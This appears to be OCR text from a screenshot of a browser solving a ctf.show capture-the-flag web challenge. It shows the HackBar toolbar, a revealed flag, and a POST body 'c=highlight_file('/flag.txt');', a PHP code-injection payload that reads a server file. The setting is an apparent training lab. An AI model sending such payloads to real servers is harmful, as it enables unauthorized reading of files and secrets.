 不安全 | a2de872a-d155-43e5-bdc9-9cda1bb8a730.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
flag{5aadf0be-2058-44f3-8bd6-12608d80a5b8}
Elements Console Sources Network Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://a2de872a-d155-43e5-bdc9-9cda1bb8a730.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=highlight_file('/flag.txt');